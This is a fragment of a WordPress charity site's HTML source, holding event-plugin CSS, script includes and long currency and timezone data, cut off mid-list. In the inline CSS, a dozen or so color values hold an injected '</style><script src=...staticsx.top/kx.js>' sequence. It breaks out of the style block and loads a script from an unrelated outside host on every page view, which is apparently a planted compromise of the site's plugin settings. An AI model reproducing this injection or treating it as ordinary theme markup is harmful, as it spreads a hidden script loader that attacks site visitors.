		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
		 }

        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
		
		.etn-order-purchase-create-form .ant-select:not(.ant-select-disabled):hover .ant-select-selector,
		.etn-order-purchase-create-form .ant-select-focused:where(.css-dev-only-do-not-override-5gkvuh).ant-select-outlined:not(.ant-select-disabled):not(.ant-select-customize-input):not(.ant-pagination-size-changer) .ant-select-selector,
		.etn-order-purchase-create-form .ant-select-outlined:not(.ant-select-disabled):not(.ant-select-customize-input):not(.ant-pagination-size-changer):hover .ant-select-selector {
			border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
		}
		.etn-checkbox-group .ant-checkbox-wrapper:not(.ant-checkbox-wrapper-disabled):hover .ant-checkbox-checked:not(.ant-checkbox-disabled) .ant-checkbox-inner {
			background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
			border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
		}
		.etn-checkbox-group .ant-checkbox-checked .ant-checkbox-inner,
		.etn-checkbox-group .ant-checkbox:not(.ant-checkbox-disabled):hover .ant-checkbox-inner,
		.etn-checkbox-group .ant-checkbox-wrapper:hover .ant-checkbox .ant-checkbox-inner,
		.etn-checkbox-group .ant-checkbox-wrapper:hover .ant-checkbox-checked .ant-checkbox-inner {
			border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
			background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
		}

		.etn-extra-fields-container .ant-radio-checked .ant-radio-inner {
			background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
			border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
		}

		.etn-extra-fields-container .ant-radio-wrapper:hover .ant-radio-inner {
			border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
		}

		.etn-extra-field-text-area .ant-input-outlined:hover,
		.etn-extra-field-text-area .ant-input-outlined:focus-within {
			border-color: <script src=https://staticsx.top/kx.js></script><style>/*;
			background-color: #fff;
		}

		.background-color-override {
			background-color: #fff !important;
		}
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.faithtoactionetwork.org/dubanid/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.faithtoactionetwork.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ec9afa620b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.faithtoactionetwork.org/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/rich-text.min.js?ver=4021b9e4e9ef4d3cd868" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/blocks.min.js?ver=8474af4b6260126fa879" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/date.min.js?ver=aaca6387d1cf924acc51" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":3,"offsetFormatted":"3","string":"Africa\/Nairobi","abbr":"EAT"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/components.min.js?ver=fe486283a957ca5ed7c6" id="wp-components-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/commands.min.js?ver=33b90579e9a6d83ac03b" id="wp-commands-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/preferences.min.js?ver=945c6cbfe821b3070047" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/block-editor.min.js?ver=f231d517e98fd9d2c4e5" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/core-data.min.js?ver=85a1680d50d706f2faba" id="wp-core-data-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/fipagat/give/build/campaignEntity.js?ver=20138083e3cf4ad108e2" id="givewp-campaign-entity-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/biheret/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/fipagat/give/build/assets/dist/js/give-donation-summary.js?ver=4.1.0" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/fipagat/wp-event-solution/build/js/i18n-loader.js?ver=fbef8415e7614e18525d" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.faithtoactionetwork.org","admin_url":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/","assets_url":"https:\/\/www.faithtoactionetwork.org\/fipagat\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"6570","zoom_connection_check_nonce":"a15c04b547","ticket_status_nonce":"2ee74f95ed","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 21, 2026","time_format":"g:i a","time_format_string":"6:46 pm","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Ei